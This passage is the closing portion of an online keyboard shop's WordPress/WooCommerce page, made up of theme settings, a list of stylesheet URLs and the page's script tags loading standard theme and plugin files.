image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/lappiekeyboards.com\/","shop_url":"https:\/\/lappiekeyboards.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1a1b70747e","wishlist_fragments_nonce":"f917dfc22c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_293d4c84276a3bfe6b749dc35720edb0","wishlist_fragment_name":"woodmart_wishlist_fragments_293d4c84276a3bfe6b749dc35720edb0","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/lappiekeyboards.com\/my-account\/","vimeo_library_url":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"8dfaf9572f","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-header-search-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-info-box-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-design-3-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-page-title-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-text-block-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-section-title-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-scroll-top-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/lappiekeyboards.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/onePageMenu.min.js?ver=7.4.3" id="wd-one-page-menu-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.4.3" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.4.3" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.5.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.5.4" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.4.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.4.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.4.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.4.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.3" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>
